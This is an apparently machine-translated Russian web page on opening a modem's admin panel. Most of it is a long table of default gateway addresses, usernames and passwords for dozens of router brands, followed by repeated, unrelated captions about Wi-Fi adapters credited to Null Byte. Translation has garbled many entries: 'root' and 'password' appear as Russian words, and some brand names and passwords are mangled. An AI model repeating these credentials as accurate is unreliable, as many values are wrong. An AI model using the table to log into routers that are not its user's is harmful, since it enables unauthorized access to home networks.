Существует несколько способов доступа к панели администратора модема. Вы можете получить его с установочного компакт-диска. Но мы опишем наш метод непосредственно через ваш браузер, вы должны внести необходимые изменения в основную панель. Локальный адрес 192.168.1.1 вы можете получить доступ к интерфейсу из браузера через стандартный модем. Но этот адрес может отличаться в зависимости от марки модема.URL-адрес, необходимый для доступа к интерфейсу управления модема, широко используется в следующей таблице, где вы можете найти имя пользователя и пароль.
,
Бренд Шлюз по умолчанию Имя пользователя Пароль Actiontec 192.168.0.1 admin (пробел) Actiontec Verizon 192.168.1.1 admin (пробел) Airties 192.168.2.1 admin ттнет Airties RT206v2 (TTNET) 192.168.2.1 admin ттнет Airties RT210 (TTNET) 192.168.2.1 (пробел) (пробел) Airties RT210 (TTNET) 192.168.2.1 admin ттнет Союзнический Телесин 192.168.1.1:8080 менеджер друг Apache 192.168.1.1 root / setup корень Артес 192.168.1.1 admin adslroot Asus 192.168.1.1 Admin Admin Aztech 10.0.0.2 admin admin Aztech 192.168.1.1 admin admin Бек 192.168.1.254 admin admin миллиардов 192.168.1.254 admin admin млрд бипак 192.168.1.254 admin пароль Bross 192.168.1.1 admin 1234 C-Com 192.168.1.1 Требуется Требуется Cnet 10.0.0.2 admin эпикрутер Corecess 3112 usb 10.0.0.3 admin corecess3112 Corecess 3113 и 10.0.0.2 admin corecess3113 Креатив 192.168.1.1 admin admin Дибег 108 192.168.1.1 осмелиться (пробел) D-Link 192.168.1.1 admin admin Datron ETHERNET 192.168.1.1 admin admin Datron USB 192.168.1.2 admin admin Дост GVC 192.168.1.254 admin достод 9009 DryTek 192.168.1.1 admin (пробел) Dynalink 192.168.1.1 admin admin Edimax 192.168.2.1 admin 1234 E-Con 192.168.1.1 admin admin Eicon Diva 10.0.0.2 (пробел) (пробел) Everest SG-1400 192.168.1.1 admin admin Рыболовная сеть AR-1101 (ДОПИНГ) 192.168.1.1 admin 1234 Flynet 192.168.1.1 admin admin Geek 10.0.0.2 admin эпикрутер Geek 10.0.0.2 admin geekadsl Gezz 10.0.0.2 admin эпикрутер Хейс 10.0.0.2 admin Hayesadsl Домашняя станция DC 213 10.0.0.1 admin admin Домашняя станция DC 214 192.168.1.254 admin пароль Hicomm 10.0.0.2 admin эпикрутер Huawei 192.168.1.1 admin ттнет инков 192.168.1.1 admin эпикрутер инков 10.0.0.2 admin эпикрутер Карел 10.0.0.2 admin adslroot Ladox 192.168.1.1 admin ladox Loopcom 10.0.0.2 admin эпикрутер Ссылка SYS 192.168.1.1 admin admin Mercury ADSL 10.0.0.2 admin параллельный NetMaster 192.168.2.1 admin пароль NetMaster 192.168.0.1 admin пароль Quake 10.0.0.2 admin эпикрутер Onixon 192.168.1.1 корень корень Origo Wireless 10.0.0.2 admin конт2004 Origo 192.168.2.1 admin admin Парадигма 10.0.0.2 admin эпикрутер Пикатель 192.168.7.1 DSL DSL Пикатель ComboMax 192.168.1.1 admin пароль Philips SNA6500 192.168.2.1 Требуется admin Philips SNC6500 192.168.2.1 Требуется admin Pti 840 10.0.0.2 admin эпикрутер Пронец 10.0.0.2 admin параллельный Siemens 192.168.254.254 Познай себя Познай себя SMC 192.168.2.1 Требуется smcadmin Sonicwall 192.168.1.1 admin пароль Speedstream 192.168.254.254 admin Познай себя Speedcom 10.0.0.2 admin параллельный SpeedTouch 330 10.0.0.138 Познай себя Познай себя SpeedTouch 10.0.0.138 Познай себя Познай себя Томсон 10.0.0.138 Познай себя Познай себя Tecom 192.168.1.1 корень корень Tp-Link 192.168.1.1 admin ттнет US Robotics 10.0.0.2 admin admin Zoom X Serisi модем 10.0.0.2 admin zoomadsl ZTE XDSL 192.168.2.1 admin ттнет ZTE ZXDSL 192.168.1.1 ZXDSL ZXDSL ZyXEL 192.168.1.1 admin 1234
































































 Слева направо, начиная сверху: Alfa AWUS036NH; Alfa AWUS051NH; TP-LINK TL-WN722N; Alfa AWUS036NEH; Panda PAU05; Alfa AWUS036H; Альфа AWUS036NHA. Image by Kody / Null Byte
Слева направо, начиная сверху: Alfa AWUS036NH; Alfa AWUS051NH; TP-LINK TL-WN722N; Alfa AWUS036NEH; Panda PAU05; Alfa AWUS036H; Альфа AWUS036NHA. Image by Kody / Null Byte 

 Image by Kody / Null Byte
Image by Kody / Null Byte